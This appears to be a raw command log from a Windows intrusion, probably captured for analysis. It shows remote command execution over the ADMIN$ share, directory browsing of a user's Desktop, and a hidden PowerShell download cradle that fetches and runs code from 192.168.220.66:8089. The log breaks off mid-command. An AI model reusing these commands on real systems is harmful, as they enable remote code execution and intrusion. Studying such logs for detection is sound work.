 00:31:44.210 cmd.exe /Q /c cd  1> \\127.0.0.1\ADMIN$\__1555864304.02 2>&1
00:31:47.846 cmd.exe /Q /c whoami 1> \\127.0.0.1\ADMIN$\__1555864304.02 2>&1
00:31:47.861 whoami
00:32:15.156 cmd.exe /Q /c cd c:\users 1> \\127.0.0.1\ADMIN$\__1555864304.02 2>&1
00:32:15.234 cmd.exe /Q /c cd  1> \\127.0.0.1\ADMIN$\__1555864304.02 2>&1
00:32:16.761 cmd.exe /Q /c dir 1> \\127.0.0.1\ADMIN$\__1555864304.02 2>&1
00:32:20.017 cmd.exe /Q /c cd luser 1> \\127.0.0.1\ADMIN$\__1555864304.02 2>&1
00:32:20.095 cmd.exe /Q /c cd  1> \\127.0.0.1\ADMIN$\__1555864304.02 2>&1
00:32:24.131 cmd.exe /Q /c dir 1> \\127.0.0.1\ADMIN$\__1555864304.02 2>&1
00:32:29.922 cmd.exe /Q /c cd Desktop 1> \\127.0.0.1\ADMIN$\__1555864304.02 2>&1
00:32:30.000 cmd.exe /Q /c cd  1> \\127.0.0.1\ADMIN$\__1555864304.02 2>&1
00:32:31.390 cmd.exe /Q /c dir 1> \\127.0.0.1\ADMIN$\__1555864304.02 2>&1
00:32:39.291 cmd.exe /Q /c cd Current_Project 1> \\127.0.0.1\ADMIN$\__1555864304.02 2>&1
00:32:39.363 cmd.exe /Q /c cd  1> \\127.0.0.1\ADMIN$\__1555864304.02 2>&1
00:32:46.007 cmd.exe /Q /c dir 1> \\127.0.0.1\ADMIN$\__1555864304.02 2>&1
00:34:44.344 cmd.exe /Q /c powershell.exe -nop -w hidden -c $c=new-object net.webclient;$c.proxy=
[Net.WebRequest]::GetSystemWebProxy();$c.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX
$c.downloadstring('http://192.168.220.66:8089/4GJiOFeRzR9eys'); 1> \\127.0.0.1\ADMIN$\__1555864304.02 2>&1
00:34:44.391 powershell.exe  -nop -w hidden -c $c=new-object net.webclient;$c.proxy=
[Net.WebRequest]::GetSystemWebProxy();$c.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX
$c.downloadstring('http://192.168.220.66:8089/4GJiOFeRzR9eys');
00:34:44.454 powershell.exe  -nop -w hidden -c $c=new-object net.webclient;$c.proxy=
[Net.WebRequest]::GetSystemWebProxy();$c.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX
$c.downloadstring('http://192.168.220.66:8089/4GJiOFeRzR9eys');
00:34:48.368 "powershell.exe" -noni -nop -w hidden -c &([scriptblock]::create((New-Object IO.StreamReader(New-Object